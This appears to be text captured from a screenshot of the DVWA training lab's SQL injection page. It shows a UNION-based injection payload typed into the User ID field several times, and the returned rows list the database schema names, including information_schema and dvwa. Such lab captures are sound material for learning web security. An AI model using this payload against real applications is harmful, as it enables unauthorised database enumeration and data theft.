 User ID: Submit
ID: 1' union select 1, table_schema from information_schema.tables union select 1, '1
First name: admin
Surname: admin
ID: 1' union select 1, table_schema from information_schema.tables union select 1, '1
First name: 1
Surname: information_schema
ID: 1' union select 1, table_schema from information_schema.tables union select 1, '1
First name: 1
Surname: dvwa
ID: 1' union select 1, table_schema from information_schema.tables union select 1, '1
First name: 1
Surname: 1